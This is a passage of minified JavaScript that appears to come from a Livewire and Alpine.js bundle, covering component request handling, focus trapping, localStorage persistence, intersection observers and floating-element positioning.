qo(e){let[t,r,n]=e.payload(),i={method:"POST",body:JSON.stringify({_token:St(),components:t}),headers:{"Content-type":"application/json","X-Livewire":""}},o=[],s=[],a=[],l=b=>o.forEach(_=>_(b)),u=b=>s.forEach(_=>_(b)),d=b=>a.forEach(_=>_(b)),p=R("request.profile",i),c=si();R("request",{url:c,options:i,payload:i.body,respond:b=>a.push(b),succeed:b=>o.push(b),fail:b=>s.push(b)});let f;try{f=await fetch(c,i)}catch{p({content:"{}",failed:!0}),n(),u({status:503,content:null,preventDefault:()=>{}});return}let m={status:f.status,response:f};d(m),f=m.response;let v=await f.text();if(!f.ok){p({content:"{}",failed:!0});let b=!1;return n(),u({status:f.status,content:v,preventDefault:()=>b=!0}),b?void 0:(f.status===419&&gc(),vc(v))}if(f.redirected&&(window.location.href=f.url),Et(v)){let b;[b,v]=ai(v),fn(b),p({content:"{}",failed:!0})}else p({content:v,failed:!1});let{components:g,assets:x}=JSON.parse(v);await Wt("payload.intercept",{components:g,assets:x}),await r(g),l({status:f.status,json:JSON.parse(v)})}function gc(){confirm(`This page has expired.
Would you like to refresh the page?`)&&window.location.reload()}function vc(e){fn(e)}var mn={},Jo;function $(e,t,r=null){mn[e]=t}function bc(e){Jo=e}var zo={on:"$on",el:"$el",id:"$id",get:"$get",set:"$set",call:"$call",commit:"$commit",watch:"$watch",entangle:"$entangle",dispatch:"$dispatch",dispatchTo:"$dispatchTo",dispatchSelf:"$dispatchSelf",upload:"$upload",uploadMultiple:"$uploadMultiple",removeUpload:"$removeUpload",cancelUpload:"$cancelUpload"};function Go(e,t){return new Proxy({},{get(r,n){if(n==="__instance")return e;if(n in zo)return Vo(e,zo[n]);if(n in mn)return Vo(e,n);if(n in t)return t[n];if(!["then"].includes(n))return wc(e)(n)},set(r,n,i){return n in t&&(t[n]=i),!0}})}function Vo(e,t){return mn[t](e)}function wc(e){return Jo(e)}S.magic("wire",(e,{cleanup:t})=>{let r;return new Proxy({},{get(n,i){return r||(r=K(e)),["$entangle","entangle"].includes(i)?cn(r,t):r.$wire[i]},set(n,i,o){return r||(r=K(e)),r.$wire[i]=o,!0}})});$("__instance",e=>e);$("$get",e=>(t,r=!0)=>W(r?e.reactive:e.ephemeral,t));$("$el",e=>e.el);$("$id",e=>e.id);$("$set",e=>async(t,r,n=!0)=>(ye(e.reactive,t,r),n?(e.queueUpdate(t,r),await pn(e)):Promise.resolve()));$("$call",e=>async(t,...r)=>await e.$wire[t](...r));$("$entangle",e=>(t,r=!1)=>cn(e)(t,r));$("$toggle",e=>(t,r=!0)=>e.$wire.set(t,!e.$wire.get(t),r));$("$watch",e=>(t,r)=>{let n=()=>W(e.reactive,t),i=S.watch(n,r);e.addCleanup(i)});$("$refresh",e=>e.$wire.$commit);$("$commit",e=>async()=>await pn(e));$("$on",e=>(...t)=>Yo(e,...t));$("$dispatch",e=>(...t)=>Jt(e,...t));$("$dispatchSelf",e=>(...t)=>oe(e,...t));$("$dispatchTo",()=>(...e)=>qe(...e));$("$upload",e=>(...t)=>ui(e,...t));$("$uploadMultiple",e=>(...t)=>ci(e,...t));$("$removeUpload",e=>(...t)=>fi(e,...t));$("$cancelUpload",e=>(...t)=>di(e,...t));var hn=new WeakMap;$("$parent",e=>{if(hn.has(e))return hn.get(e).$wire;let t=e.parent;return hn.set(e,t),t.$wire});var He=new WeakMap;function Xo(e,t,r){He.has(e)||He.set(e,{});let n=He.get(e);n[t]=r,He.set(e,n)}bc(e=>t=>async(...r)=>{if(r.length===1&&r[0]instanceof Event&&(r=[]),He.has(e)){let n=He.get(e);if(typeof n[t]=="function")return n[t](r)}return await Ko(e,t,r)});var Gt=class{constructor(t){if(t.__livewire)throw"Component already initialized";if(t.__livewire=this,this.el=t,this.id=t.getAttribute("wire:id"),this.__livewireId=this.id,this.snapshotEncoded=t.getAttribute("wire:snapshot"),this.snapshot=JSON.parse(this.snapshotEncoded),!this.snapshot)throw"Snapshot missing on Livewire component with id: "+this.id;this.name=this.snapshot.memo.name,this.effects=JSON.parse(t.getAttribute("wire:effects")),this.originalEffects=ce(this.effects),this.canonical=xe(ce(this.snapshot.data)),this.ephemeral=xe(ce(this.snapshot.data)),this.reactive=Alpine.reactive(this.ephemeral),this.queuedUpdates={},this.$wire=Go(this,this.reactive),this.cleanups=[],this.processEffects(this.effects)}mergeNewSnapshot(t,r,n={}){let i=JSON.parse(t),o=ce(this.canonical),s=this.applyUpdates(o,n),a=xe(ce(i.data)),l=Qe(s,a);this.snapshotEncoded=t,this.snapshot=i,this.effects=r,this.canonical=xe(ce(i.data));let u=xe(ce(i.data));return Object.entries(l).forEach(([d,p])=>{let c=d.split(".")[0];this.reactive[c]=u[c]}),l}queueUpdate(t,r){this.queuedUpdates[t]=r}mergeQueuedUpdates(t){return Object.entries(this.queuedUpdates).forEach(([r,n])=>{Object.entries(t).forEach(([i,o])=>{i.startsWith(n)&&delete t[i]}),t[r]=n}),this.queuedUpdates=[],t}applyUpdates(t,r){for(let n in r)ye(t,n,r[n]);return t}replayUpdate(t,r){let n={...this.effects,html:r};this.mergeNewSnapshot(JSON.stringify(t),n),this.processEffects({html:r})}processEffects(t){R("effects",this,t),R("effect",{component:this,effects:t,cleanup:r=>this.addCleanup(r)})}get children(){let t=this.snapshot.memo;return Object.values(t.children).map(n=>n[1]).map(n=>Qo(n))}get parent(){return K(this.el.parentElement)}inscribeSnapshotAndEffectsOnElement(){let t=this.el;t.setAttribute("wire:snapshot",this.snapshotEncoded);let r=this.originalEffects.listeners?{listeners:this.originalEffects.listeners}:{};this.originalEffects.url&&(r.url=this.originalEffects.url),t.setAttribute("wire:effects",JSON.stringify(r))}addCleanup(t){this.cleanups.push(t)}cleanup(){for(delete this.el.__livewire;this.cleanups.length>0;)this.cleanups.pop()()}};var se={};function Zo(e){let t=new Gt(e);if(se[t.id])throw"Component already registered";return R("component.init",{component:t,cleanup:n=>t.addCleanup(n)}),se[t.id]=t,t}function es(e){let t=se[e];!t||(t.cleanup(),delete se[e])}function Qo(e){let t=se[e];if(!t)throw"Component not found: "+e;return t}function K(e,t=!0){let r=Alpine.findClosest(e,n=>n.__livewire);if(!r){if(t)throw"Could not find Livewire component in DOM tree";return}return r.__livewire}function gn(e){return Object.values(se).filter(t=>e==t.name)}function ts(e){return gn(e).map(t=>t.$wire)}function rs(e){let t=se[e];return t&&t.$wire}function ns(){return Object.values(se)[0].$wire}function is(){return Object.values(se)}function Jt(e,t,r){Xt(e.el,t,r)}function os(e,t){Xt(window,e,t)}function oe(e,t,r){Xt(e.el,t,r,!1)}function qe(e,t,r){gn(e).forEach(i=>{Xt(i.el,t,r,!1)})}function Yo(e,t,r){e.el.addEventListener(t,n=>{r(n.detail)})}function ss(e,t){let r=n=>{!n.__livewire||t(n.detail)};return window.addEventListener(e,r),()=>{window.removeEventListener(e,r)}}function Xt(e,t,r,n=!0){let i=new CustomEvent(t,{bubbles:n,detail:r});i.__livewire={name:t,params:r,receivedBy:[]},e.dispatchEvent(i)}var vn=new Set;function We(e){return e.match(new RegExp("wire:"))}function Yt(e,t){let[r,...n]=t.replace(new RegExp("wire:"),"").split(".");return new wn(r,n,t,e)}function M(e,t){vn.has(e)||(vn.add(e),k("directive.init",({el:r,component:n,directive:i,cleanup:o})=>{i.value===e&&t({el:r,directive:i,component:n,$wire:n.$wire,cleanup:o})}))}function Ke(e){return new bn(e)}function as(e){return vn.has(e)}var bn=class{constructor(t){this.el=t,this.directives=this.extractTypeModifiersAndValue()}all(){return this.directives}has(t){return this.directives.map(r=>r.value).includes(t)}missing(t){return!this.has(t)}get(t){return this.directives.find(r=>r.value===t)}extractTypeModifiersAndValue(){return Array.from(this.el.getAttributeNames().filter(t=>We(t)).map(t=>Yt(this.el,t)))}},wn=class{constructor(t,r,n,i){this.rawName=this.raw=n,this.el=i,this.eventContext,this.value=t,this.modifiers=r,this.expression=this.el.getAttribute(this.rawName)}get method(){let{method:t}=this.parseOutMethodAndParams(this.expression);return t}get params(){let{params:t}=this.parseOutMethodAndParams(this.expression);return t}parseOutMethodAndParams(t){let r=t,n=[],i=r.match(/(.*?)\((.*)\)/s);return i&&(r=i[1],n=new Function("$event",`return (function () {
                for (var l=arguments.length, p=new Array(l), k=0; k<l; k++) {
                    p[k] = arguments[k];
                }
                return [].concat(p);
            })(${i[2]})`)(this.eventContext)),{method:r,params:n}}};function yc(e){e.directive("collapse",t),t.inline=(r,{modifiers:n})=>{!n.includes("min")||(r._x_doShow=()=>{},r._x_doHide=()=>{})};function t(r,{modifiers:n}){let i=ls(n,"duration",250)/1e3,o=ls(n,"min",0),s=!n.includes("min");r._x_isShown||(r.style.height=`${o}px`),!r._x_isShown&&s&&(r.hidden=!0),r._x_isShown||(r.style.overflow="hidden");let a=(u,d)=>{let p=e.setStyles(u,d);return d.height?()=>{}:p},l={transitionProperty:"height",transitionDuration:`${i}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};r._x_transition={in(u=()=>{},d=()=>{}){s&&(r.hidden=!1),s&&(r.style.display=null);let p=r.getBoundingClientRect().height;r.style.height="auto";let c=r.getBoundingClientRect().height;p===c&&(p=o),e.transition(r,e.setStyles,{during:l,start:{height:p+"px"},end:{height:c+"px"}},()=>r._x_isShown=!0,()=>{r.getBoundingClientRect().height==c&&(r.style.overflow=null)})},out(u=()=>{},d=()=>{}){let p=r.getBoundingClientRect().height;e.transition(r,a,{during:l,start:{height:p+"px"},end:{height:o+"px"}},()=>r.style.overflow="hidden",()=>{r._x_isShown=!1,r.style.height==`${o}px`&&s&&(r.style.display="none",r.hidden=!0)})}}}}function ls(e,t,r){if(e.indexOf(t)===-1)return r;let n=e[e.indexOf(t)+1];if(!n)return r;if(t==="duration"){let i=n.match(/([0-9]+)ms/);if(i)return i[1]}if(t==="min"){let i=n.match(/([0-9]+)px/);if(i)return i[1]}return n}var us=yc;var vs=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],tr=vs.join(","),bs=typeof Element>"u",Le=bs?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,yn=!bs&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},ws=function(t,r,n){var i=Array.prototype.slice.apply(t.querySelectorAll(tr));return r&&Le.call(t,tr)&&i.unshift(t),i=i.filter(n),i},ys=function e(t,r,n){for(var i=[],o=Array.from(t);o.length;){var s=o.shift();if(s.tagName==="SLOT"){var a=s.assignedElements(),l=a.length?a:s.children,u=e(l,!0,n);n.flatten?i.push.apply(i,u):i.push({scope:s,candidates:u})}else{var d=Le.call(s,tr);d&&n.filter(s)&&(r||!t.includes(s))&&i.push(s);var p=s.shadowRoot||typeof n.getShadowRoot=="function"&&n.getShadowRoot(s),c=!n.shadowRootFilter||n.shadowRootFilter(s);if(p&&c){var f=e(p===!0?s.children:p.children,!0,n);n.flatten?i.push.apply(i,f):i.push({scope:s,candidates:f})}else o.unshift.apply(o,s.children)}}return i},xs=function(t,r){return t.tabIndex<0&&(r||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},xc=function(t,r){return t.tabIndex===r.tabIndex?t.documentOrder-r.documentOrder:t.tabIndex-r.tabIndex},_s=function(t){return t.tagName==="INPUT"},_c=function(t){return _s(t)&&t.type==="hidden"},Sc=function(t){var r=t.tagName==="DETAILS"&&Array.prototype.slice.apply(t.children).some(function(n){return n.tagName==="SUMMARY"});return r},Ec=function(t,r){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===r)return t[n]},Ac=function(t){if(!t.name)return!0;var r=t.form||yn(t),n=function(a){return r.querySelectorAll('input[type="radio"][name="'+a+'"]')},i;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")i=n(window.CSS.escape(t.name));else try{i=n(t.name)}catch(s){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",s.message),!1}var o=Ec(i,t.form);return!o||o===t},Cc=function(t){return _s(t)&&t.type==="radio"},Oc=function(t){return Cc(t)&&!Ac(t)},cs=function(t){var r=t.getBoundingClientRect(),n=r.width,i=r.height;return n===0&&i===0},Tc=function(t,r){var n=r.displayCheck,i=r.getShadowRoot;if(getComputedStyle(t).visibility==="hidden")return!0;var o=Le.call(t,"details>summary:first-of-type"),s=o?t.parentElement:t;if(Le.call(s,"details:not([open]) *"))return!0;var a=yn(t).host,l=a?.ownerDocument.contains(a)||t.ownerDocument.contains(t);if(!n||n==="full"){if(typeof i=="function"){for(var u=t;t;){var d=t.parentElement,p=yn(t);if(d&&!d.shadowRoot&&i(d)===!0)return cs(t);t.assignedSlot?t=t.assignedSlot:!d&&p!==t.ownerDocument?t=p.host:t=d}t=u}if(l)return!t.getClientRects().length}else if(n==="non-zero-area")return cs(t);return!1},kc=function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var r=t.parentElement;r;){if(r.tagName==="FIELDSET"&&r.disabled){for(var n=0;n<r.children.length;n++){var i=r.children.item(n);if(i.tagName==="LEGEND")return Le.call(r,"fieldset[disabled] *")?!0:!i.contains(t)}return!0}r=r.parentElement}return!1},rr=function(t,r){return!(r.disabled||_c(r)||Tc(r,t)||Sc(r)||kc(r))},xn=function(t,r){return!(Oc(r)||xs(r)<0||!rr(t,r))},Lc=function(t){var r=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(r)||r>=0)},Nc=function e(t){var r=[],n=[];return t.forEach(function(i,o){var s=!!i.scope,a=s?i.scope:i,l=xs(a,s),u=s?e(i.candidates):a;l===0?s?r.push.apply(r,u):r.push(a):n.push({documentOrder:o,tabIndex:l,item:i,isScope:s,content:u})}),n.sort(xc).reduce(function(i,o){return o.isScope?i.push.apply(i,o.content):i.push(o.content),i},[]).concat(r)},Rc=function(t,r){r=r||{};var n;return r.getShadowRoot?n=ys([t],r.includeContainer,{filter:xn.bind(null,r),flatten:!1,getShadowRoot:r.getShadowRoot,shadowRootFilter:Lc}):n=ws(t,r.includeContainer,xn.bind(null,r)),Nc(n)},Ss=function(t,r){r=r||{};var n;return r.getShadowRoot?n=ys([t],r.includeContainer,{filter:rr.bind(null,r),flatten:!0,getShadowRoot:r.getShadowRoot}):n=ws(t,r.includeContainer,rr.bind(null,r)),n},Qt=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Le.call(t,tr)===!1?!1:xn(r,t)},Pc=vs.concat("iframe").join(","),er=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Le.call(t,Pc)===!1?!1:rr(r,t)};function fs(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function ds(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?fs(Object(r),!0).forEach(function(n){Ic(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):fs(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ic(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var ps=function(){var e=[];return{activateTrap:function(r){if(e.length>0){var n=e[e.length-1];n!==r&&n.pause()}var i=e.indexOf(r);i===-1||e.splice(i,1),e.push(r)},deactivateTrap:function(r){var n=e.indexOf(r);n!==-1&&e.splice(n,1),e.length>0&&e[e.length-1].unpause()}}}(),Mc=function(t){return t.tagName&&t.tagName.toLowerCase()==="input"&&typeof t.select=="function"},Fc=function(t){return t.key==="Escape"||t.key==="Esc"||t.keyCode===27},$c=function(t){return t.key==="Tab"||t.keyCode===9},hs=function(t){return setTimeout(t,0)},ms=function(t,r){var n=-1;return t.every(function(i,o){return r(i)?(n=o,!1):!0}),n},dt=function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];return typeof t=="function"?t.apply(void 0,n):t},Zt=function(t){return t.target.shadowRoot&&typeof t.composedPath=="function"?t.composedPath()[0]:t.target},Dc=function(t,r){var n=r?.document||document,i=ds({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},r),o={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},s,a=function(w,h,y){return w&&w[h]!==void 0?w[h]:i[y||h]},l=function(w){return o.containerGroups.findIndex(function(h){var y=h.container,C=h.tabbableNodes;return y.contains(w)||C.find(function(L){return L===w})})},u=function(w){var h=i[w];if(typeof h=="function"){for(var y=arguments.length,C=new Array(y>1?y-1:0),L=1;L<y;L++)C[L-1]=arguments[L];h=h.apply(void 0,C)}if(h===!0&&(h=void 0),!h){if(h===void 0||h===!1)return h;throw new Error("`".concat(w,"` was specified but was not a node, or did not return a node"))}var A=h;if(typeof h=="string"&&(A=n.querySelector(h),!A))throw new Error("`".concat(w,"` as selector refers to no known node"));return A},d=function(){var w=u("initialFocus");if(w===!1)return!1;if(w===void 0)if(l(n.activeElement)>=0)w=n.activeElement;else{var h=o.tabbableGroups[0],y=h&&h.firstTabbableNode;w=y||u("fallbackFocus")}if(!w)throw new Error("Your focus-trap needs to have at least one focusable element");return w},p=function(){if(o.containerGroups=o.containers.map(function(w){var h=Rc(w,i.tabbableOptions),y=Ss(w,i.tabbableOptions);return{container:w,tabbableNodes:h,focusableNodes:y,firstTabbableNode:h.length>0?h[0]:null,lastTabbableNode:h.length>0?h[h.length-1]:null,nextTabbableNode:function(L){var A=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,E=y.findIndex(function(U){return U===L});if(!(E<0))return A?y.slice(E+1).find(function(U){return Qt(U,i.tabbableOptions)}):y.slice(0,E).reverse().find(function(U){return Qt(U,i.tabbableOptions)})}}}),o.tabbableGroups=o.containerGroups.filter(function(w){return w.tabbableNodes.length>0}),o.tabbableGroups.length<=0&&!u("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},c=function O(w){if(w!==!1&&w!==n.activeElement){if(!w||!w.focus){O(d());return}w.focus({preventScroll:!!i.preventScroll}),o.mostRecentlyFocusedNode=w,Mc(w)&&w.select()}},f=function(w){var h=u("setReturnFocus",w);return h||(h===!1?!1:w)},m=function(w){var h=Zt(w);if(!(l(h)>=0)){if(dt(i.clickOutsideDeactivates,w)){s.deactivate({returnFocus:i.returnFocusOnDeactivate&&!er(h,i.tabbableOptions)});return}dt(i.allowOutsideClick,w)||w.preventDefault()}},v=function(w){var h=Zt(w),y=l(h)>=0;y||h instanceof Document?y&&(o.mostRecentlyFocusedNode=h):(w.stopImmediatePropagation(),c(o.mostRecentlyFocusedNode||d()))},g=function(w){var h=Zt(w);p();var y=null;if(o.tabbableGroups.length>0){var C=l(h),L=C>=0?o.containerGroups[C]:void 0;if(C<0)w.shiftKey?y=o.tabbableGroups[o.tabbableGroups.length-1].lastTabbableNode:y=o.tabbableGroups[0].firstTabbableNode;else if(w.shiftKey){var A=ms(o.tabbableGroups,function(H){var we=H.firstTabbableNode;return h===we});if(A<0&&(L.container===h||er(h,i.tabbableOptions)&&!Qt(h,i.tabbableOptions)&&!L.nextTabbableNode(h,!1))&&(A=C),A>=0){var E=A===0?o.tabbableGroups.length-1:A-1,U=o.tabbableGroups[E];y=U.lastTabbableNode}}else{var P=ms(o.tabbableGroups,function(H){var we=H.lastTabbableNode;return h===we});if(P<0&&(L.container===h||er(h,i.tabbableOptions)&&!Qt(h,i.tabbableOptions)&&!L.nextTabbableNode(h))&&(P=C),P>=0){var D=P===o.tabbableGroups.length-1?0:P+1,q=o.tabbableGroups[D];y=q.firstTabbableNode}}}else y=u("fallbackFocus");y&&(w.preventDefault(),c(y))},x=function(w){if(Fc(w)&&dt(i.escapeDeactivates,w)!==!1){w.preventDefault(),s.deactivate();return}if($c(w)){g(w);return}},b=function(w){var h=Zt(w);l(h)>=0||dt(i.clickOutsideDeactivates,w)||dt(i.allowOutsideClick,w)||(w.preventDefault(),w.stopImmediatePropagation())},_=function(){if(!!o.active)return ps.activateTrap(s),o.delayInitialFocusTimer=i.delayInitialFocus?hs(function(){c(d())}):c(d()),n.addEventListener("focusin",v,!0),n.addEventListener("mousedown",m,{capture:!0,passive:!1}),n.addEventListener("touchstart",m,{capture:!0,passive:!1}),n.addEventListener("click",b,{capture:!0,passive:!1}),n.addEventListener("keydown",x,{capture:!0,passive:!1}),s},T=function(){if(!!o.active)return n.removeEventListener("focusin",v,!0),n.removeEventListener("mousedown",m,!0),n.removeEventListener("touchstart",m,!0),n.removeEventListener("click",b,!0),n.removeEventListener("keydown",x,!0),s};return s={get active(){return o.active},get paused(){return o.paused},activate:function(w){if(o.active)return this;var h=a(w,"onActivate"),y=a(w,"onPostActivate"),C=a(w,"checkCanFocusTrap");C||p(),o.active=!0,o.paused=!1,o.nodeFocusedBeforeActivation=n.activeElement,h&&h();var L=function(){C&&p(),_(),y&&y()};return C?(C(o.containers.concat()).then(L,L),this):(L(),this)},deactivate:function(w){if(!o.active)return this;var h=ds({onDeactivate:i.onDeactivate,onPostDeactivate:i.onPostDeactivate,checkCanReturnFocus:i.checkCanReturnFocus},w);clearTimeout(o.delayInitialFocusTimer),o.delayInitialFocusTimer=void 0,T(),o.active=!1,o.paused=!1,ps.deactivateTrap(s);var y=a(h,"onDeactivate"),C=a(h,"onPostDeactivate"),L=a(h,"checkCanReturnFocus"),A=a(h,"returnFocus","returnFocusOnDeactivate");y&&y();var E=function(){hs(function(){A&&c(f(o.nodeFocusedBeforeActivation)),C&&C()})};return A&&L?(L(f(o.nodeFocusedBeforeActivation)).then(E,E),this):(E(),this)},pause:function(){return o.paused||!o.active?this:(o.paused=!0,T(),this)},unpause:function(){return!o.paused||!o.active?this:(o.paused=!1,p(),_(),this)},updateContainerElements:function(w){var h=[].concat(w).filter(Boolean);return o.containers=h.map(function(y){return typeof y=="string"?n.querySelector(y):y}),o.active&&p(),this}},s.updateContainerElements(t),s};function Bc(e){let t,r;window.addEventListener("focusin",()=>{t=r,r=document.activeElement}),e.magic("focus",n=>{let i=n;return{__noscroll:!1,__wrapAround:!1,within(o){return i=o,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(o){return er(o)},previouslyFocused(){return t},lastFocused(){return t},focused(){return r},focusables(){return Array.isArray(i)?i:Ss(i,{displayCheck:"none"})},all(){return this.focusables()},isFirst(o){let s=this.all();return s[0]&&s[0].isSameNode(o)},isLast(o){let s=this.all();return s.length&&s.slice(-1)[0].isSameNode(o)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let o=this.all(),s=document.activeElement;if(o.indexOf(s)!==-1)return this.__wrapAround&&o.indexOf(s)===o.length-1?o[0]:o[o.indexOf(s)+1]},getPrevious(){let o=this.all(),s=document.activeElement;if(o.indexOf(s)!==-1)return this.__wrapAround&&o.indexOf(s)===0?o.slice(-1)[0]:o[o.indexOf(s)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(o){!o||setTimeout(()=>{o.hasAttribute("tabindex")||o.setAttribute("tabindex","0"),o.focus({preventScroll:this.__noscroll})})}}}),e.directive("trap",e.skipDuringClone((n,{expression:i,modifiers:o},{effect:s,evaluateLater:a,cleanup:l})=>{let u=a(i),d=!1,p={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>n};if(o.includes("noautofocus"))p.initialFocus=!1;else{let g=n.querySelector("[autofocus]");g&&(p.initialFocus=g)}let c=Dc(n,p),f=()=>{},m=()=>{},v=()=>{f(),f=()=>{},m(),m=()=>{},c.deactivate({returnFocus:!o.includes("noreturn")})};s(()=>u(g=>{d!==g&&(g&&!d&&(o.includes("noscroll")&&(m=Uc()),o.includes("inert")&&(f=gs(n)),setTimeout(()=>{c.activate()},15)),!g&&d&&v(),d=!!g)})),l(v)},(n,{expression:i,modifiers:o},{evaluate:s})=>{o.includes("inert")&&s(i)&&gs(n)}))}function gs(e){let t=[];return Es(e,r=>{let n=r.hasAttribute("aria-hidden");r.setAttribute("aria-hidden","true"),t.push(()=>n||r.removeAttribute("aria-hidden"))}),()=>{for(;t.length;)t.pop()()}}function Es(e,t){e.isSameNode(document.body)||!e.parentNode||Array.from(e.parentNode.children).forEach(r=>{r.isSameNode(e)?Es(e.parentNode,t):t(r)})}function Uc(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,r=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${r}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}var As=Bc;function jc(e){let t=()=>{let r,n;try{n=localStorage}catch(i){console.error(i),console.warn("Alpine: $persist is using temporary storage since localStorage is unavailable.");let o=new Map;n={getItem:o.get.bind(o),setItem:o.set.bind(o)}}return e.interceptor((i,o,s,a,l)=>{let u=r||`_x_${a}`,d=Cs(u,n)?Os(u,n):i;return s(d),e.effect(()=>{let p=o();Ts(u,p,n),s(p)}),d},i=>{i.as=o=>(r=o,i),i.using=o=>(n=o,i)})};Object.defineProperty(e,"$persist",{get:()=>t()}),e.magic("persist",t),e.persist=(r,{get:n,set:i},o=localStorage)=>{let s=Cs(r,o)?Os(r,o):n();i(s),e.effect(()=>{let a=n();Ts(r,a,o),i(a)})}}function Cs(e,t){return t.getItem(e)!==null}function Os(e,t){let r=t.getItem(e,t);if(r!==void 0)return JSON.parse(r)}function Ts(e,t,r){r.setItem(e,JSON.stringify(t))}var ks=jc;function Hc(e){e.directive("intersect",e.skipDuringClone((t,{value:r,expression:n,modifiers:i},{evaluateLater:o,cleanup:s})=>{let a=o(n),l={rootMargin:Kc(i),threshold:qc(i)},u=new IntersectionObserver(d=>{d.forEach(p=>{p.isIntersecting!==(r==="leave")&&(a(),i.includes("once")&&u.disconnect())})},l);u.observe(t),s(()=>{u.disconnect()})}))}function qc(e){if(e.includes("full"))return .99;if(e.includes("half"))return .5;if(!e.includes("threshold"))return 0;let t=e[e.indexOf("threshold")+1];return t==="100"?1:t==="0"?0:Number(`.${t}`)}function Wc(e){let t=e.match(/^(-?[0-9]+)(px|%)?$/);return t?t[1]+(t[2]||"px"):void 0}function Kc(e){let t="margin",r="0px 0px 0px 0px",n=e.indexOf(t);if(n===-1)return r;let i=[];for(let o=1;o<5;o++)i.push(Wc(e[n+o]||""));return i=i.filter(o=>o!==void 0),i.length?i.join(" ").trim():r}var Ls=Hc;var ir=Math.min,Ne=Math.max,or=Math.round,nr=Math.floor,ge=e=>({x:e,y:e}),zc={left:"right",right:"left",bottom:"top",top:"bottom"},Vc={start:"end",end:"start"};function Ns(e,t,r){return Ne(e,ir(t,r))}function lr(e,t){return typeof e=="function"?e(t):e}function Re(e){return e.split("-")[0]}function ur(e){return e.split("-")[1]}function Ds(e){return e==="x"?"y":"x"}function Bs(e){return e==="y"?"height":"width"}function cr(e){return["top","bottom"].includes(Re(e))?"y":"x"}function Us(e){return Ds(cr(e))}function Jc(e,t,r){r===void 0&&(r=!1);let n=ur(e),i=Us(e),o=Bs(i),s=i==="x"?n===(r?"end":"start")?"right":"left":n==="start"?"bottom":"top";return t.reference[o]>t.floating[o]&&(s=sr(s)),[s,sr(s)]}function Gc(e){let t=sr(e);return[_n(e),t,_n(t)]}function _n(e){return e.replace(/start|end/g,t=>Vc[t])}function Xc(e,t,r){let n=["left","right"],i=["right","left"],o=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return r?t?i:n:t?n:i;case"left":case"right":return t?o:s;default:return[]}}function Yc(e,t,r,n){let i=ur(e),o=Xc(Re(e),r==="start",n);return i&&(o=o.map(s=>s+"-"+i),t&&(o=o.concat(o.map(_n)))),o}function sr(e){return e.replace(/left|right|bottom|top/g,t=>zc[t])}function Qc(e){return{top:0,right:0,bottom:0,left:0,...e}}function Zc(e){return typeof e!="number"?Qc(e):{top:e,right:e,bottom:e,left:e}}function ar(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Rs(e,t,r){let{reference:n,floating:i}=e,o=cr(t),s=Us(t),a=Bs(s),l=Re(t),u=o==="y",d=n.x+n.width/2-i.width/2,p=n.y+n.height/2-i.height/2,c=n[a]/2-i[a]/2,f;switch(l){case"top":f={x:d,y:n.y-i.height};break;case"bottom":f={x:d,y:n.y+n.height};break;case"right":f={x:n.x+n.width,y:p};break;case"left":f={x:n.x-i.width,y:p};break;default:f={x:n.x,y:n.y}}switch(ur(t)){case"start":f[s]-=c*(r&&u?-1:1);break;case"end":f[s]+=c*(r&&u?-1:1);break}return f}var ef=async(e,t,r)=>{let{placement:n="bottom",strategy:i="absolute",middleware:o=[],platform:s}=r,a=o.filter(Boolean),l=await(s.isRTL==null?void 0:s.isRTL(t)),u=await s.getElementRects({reference:e,floating:t,strategy:i}),{x:d,y:p}=Rs(u,n,l),c=n,f={},m=0;for(let v=0;v<a.length;v++){let{name:g,fn:x}=a[v],{x:b,y:_,data:T,reset:O}=await 